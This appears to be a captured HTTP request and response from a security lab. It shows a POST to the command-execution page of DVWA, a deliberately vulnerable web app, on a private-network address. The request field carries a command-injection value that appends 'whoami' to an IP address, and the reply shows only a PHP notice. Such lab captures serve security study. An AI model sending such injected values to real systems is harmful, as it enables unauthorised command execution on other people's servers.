 Request
Pretty Raw Hex \n
1 POST /DVWA-2.0.1/vulnerabilities/exec/source/low.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11
12 ip=127.0.0.1%26whoami&Submit=Submit
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 09:06:32 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 145
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined variable: html in <b>
C:\phpStudy\WWW\DVWA-2.0.1\vulnerabilities\exec\source\low.php
</b>
on line <b>
18
</b>
<br />
11